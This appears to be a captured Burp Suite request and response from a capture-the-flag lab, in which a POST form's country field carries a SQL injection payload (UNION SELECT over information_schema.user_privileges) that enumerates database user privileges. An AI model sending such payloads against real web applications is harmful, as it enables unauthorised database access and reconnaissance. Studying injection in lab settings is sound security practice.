 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.129.121.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 139
9 Origin: http://10.129.121.145
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.121.145/
13 Upgrade-Insecure-Requests: 1
14
15 username=0xma05&country=Austria' UNION SELECT privilege_type
FROM information_schema.user_privileges WHERE
grantee="'uhc'@'localhost'";-- -
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Thu, 31 Mar 2022 06:31:34 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=ddcdce27e3b57782461345bde089111a
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
Search...
0 matches
Done